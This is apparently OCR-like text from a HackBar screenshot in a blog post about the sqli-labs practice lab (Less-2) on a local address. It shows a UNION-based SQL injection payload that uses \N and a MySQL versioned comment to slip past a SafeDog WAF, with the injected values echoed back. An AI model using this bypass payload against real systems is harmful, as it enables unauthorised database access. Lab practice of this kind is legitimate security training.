 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://192.168.1.10:86/Less-2/?id=\Nunion/*!14444select*/1,2,3
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
安全鸭
Your Password:3
https://blog.csdn.net/weixin_44508748